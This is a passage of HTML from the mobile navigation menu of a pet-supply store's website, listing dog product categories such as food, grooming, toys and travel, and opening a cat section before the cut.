                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
